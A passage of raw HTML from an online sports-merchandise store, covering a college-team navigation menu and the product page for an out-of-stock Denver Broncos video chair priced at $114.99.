src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li id="menu-item-114028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1 col-auto"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li id="menu-item-114037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1 col-auto"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li id="menu-item-114041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1 col-auto"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li id="menu-item-114046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li id="menu-item-114109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1 col-auto"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li id="menu-item-114110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1 col-auto"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li id="menu-item-114060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li id="menu-item-114061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1 col-auto"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li id="menu-item-114062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1 col-auto"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li id="menu-item-114063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1 col-auto"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li id="menu-item-114064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li id="menu-item-114065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li id="menu-item-114066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1 col-auto"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li id="menu-item-114067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1 col-auto"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li id="menu-item-114068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li id="menu-item-114069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li id="menu-item-114070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li id="menu-item-114071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1 col-auto"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li id="menu-item-114072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li id="menu-item-114073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li id="menu-item-114074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1 col-auto"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li id="menu-item-114075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1 col-auto"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li id="menu-item-114076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1 col-auto"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li id="menu-item-114077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1 col-auto"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li id="menu-item-114078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li id="menu-item-114079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li id="menu-item-114080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li id="menu-item-114081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1 col-auto"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li id="menu-item-114082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1 col-auto"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li id="menu-item-114111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li id="menu-item-114084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li id="menu-item-114085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1 col-auto"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li id="menu-item-114086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1 col-auto"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li id="menu-item-114087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li id="menu-item-114088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li id="menu-item-114089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li id="menu-item-114090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li id="menu-item-114091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114091 item-level-1 col-auto"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li id="menu-item-114092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1 col-auto"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li id="menu-item-114112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1 col-auto"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li id="menu-item-114095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1 col-auto"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li id="menu-item-114096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1 col-auto"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li id="menu-item-114097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1 col-auto"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li id="menu-item-114098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li id="menu-item-114099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li id="menu-item-114100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li id="menu-item-114101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1 col-auto"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li id="menu-item-114102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li id="menu-item-114103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li id="menu-item-116330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1 col-auto"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li id="menu-item-114104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li id="menu-item-114105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1 col-auto"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></div></div></li><li id="menu-item-77317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li id="menu-item-77226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li id="menu-item-77218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile woodmart-mobile-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-default search-style-default woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id13119" for="apbct__email_id__search_form_13119">13119</label><input 
 id="apbct__email_id__search_form_13119" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_13119" 
 type="text" 
 value="13119" 
 size="30" 
 apbct_event_id="13119"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_13119" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_13119" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="13119" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="wbs-add-to-cart-notices-ajax"></div><div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="container"></div><div id="product-50998" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-50998 status-publish first outofstock product_cat-denver-broncos product_cat-video-chairs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg"><img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg" class="wp-post-image wp-post-image" alt="DENVER BRONCOS VIDEO CHAIR" loading="lazy" title="DENVER BRONCOS VIDEO CHAIR 1" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg" data-large_image_width="0" data-large_image_height="0" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="noffollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb"><a href="https://mymancavestore.com" class="breadcrumb-link ">Home</a><a href="https://mymancavestore.com/mancave-decor/" class="breadcrumb-link ">Mancave Decor</a><a href="https://mymancavestore.com/furniture-mancave-decor/" class="breadcrumb-link ">Furniture</a><a href="https://mymancavestore.com/seating-furniture-mancave-decor/" class="breadcrumb-link ">Seating</a><a href="https://mymancavestore.com/video-chairs/" class="breadcrumb-link breadcrumb-link-last">Video Chairs</a><span class="breadcrumb-last"> DENVER BRONCOS VIDEO CHAIR</span></nav><div class="wd-products-nav woodmart-products-nav"><div class="product-btn product-prev"> <a href="https://mymancavestore.com/double-thick-corner-cue-rack-silver-mist/">Previous product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/double-thick-corner-cue-rack-silver-mist/" class="product-thumb"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/imp-19-318-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DOUBLE THICK CORNER CUE RACK SILVER MIST" loading="lazy" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/double-thick-corner-cue-rack-silver-mist/" class="wd-entities-title"> DOUBLE THICK CORNER CUE RACK SILVER MIST </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>260.99</span> </span></div></div></div></div> <a href="https://mymancavestore.com/shop/" class="wd-back-btn woodmart-back-btn"> <span> Back to products </span> </a><div class="product-btn product-next"> <a href="https://mymancavestore.com/dart-cabinet-dark-chestnut/">Next product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/dart-cabinet-dark-chestnut/" class="product-thumb"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/imp-26-0100-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DART CABINET DARK CHESTNUT" loading="lazy" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/dart-cabinet-dark-chestnut/" class="wd-entities-title"> DART CABINET DARK CHESTNUT </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>369.99</span> </span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">DENVER BRONCOS VIDEO CHAIR</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.99</bdi></span></p><div class="woocommerce-product-details__short-description"><p><strong><span style="color: #339966;">FREE SHIPPING!</span></strong></p><p><span style="color: #339966;">MANUFACTURER DIRECT ITEM</span></span></p></div><p class="stock out-of-stock">Out of stock</p><p class="first-payment-date"><small></small></p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="50998" data-added-text="Compare products"> Compare </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="8894d27c19" data-product-id="50998" data-added-text="Browse Wishlist">Add to wishlist</a></div><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">IMP-115-1003</span></span> <span class="posted_in">Categories: <a href="https://mymancavestore.com/denver-broncos/" rel="tag">Denver Broncos</a><span class="meta-sep">,</span> <a href="https://mymancavestore.com/video-chairs/" rel="tag">Video Chairs</a></span></div><div class="product-share"> <span class="share-title">Share</span><div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mymancavestore.com/denver-broncos-video-chair/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mymancavestore.com/denver-broncos-video-chair/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mymancavestore.com/denver-broncos-video-chair/&media=https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg&description=DENVER+BRONCOS+VIDEO+CHAIR" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mymancavestore.com/denver-broncos-video-chair/" target="_blank" class=" wd-social-icon social-linkedin"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul class="tabs wc-tabs"><li class="description_tab active"> <a href="#tab-description">Description</a></li><li class="additional_information_tab "> <a href="#tab-additional_information">Additional information</a></li><li class="reviews_tab "> <a href="#tab-reviews">Reviews (0)</a></li><li class="wd_additional_tab_tab "> <a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div class="wc-tab-inner 
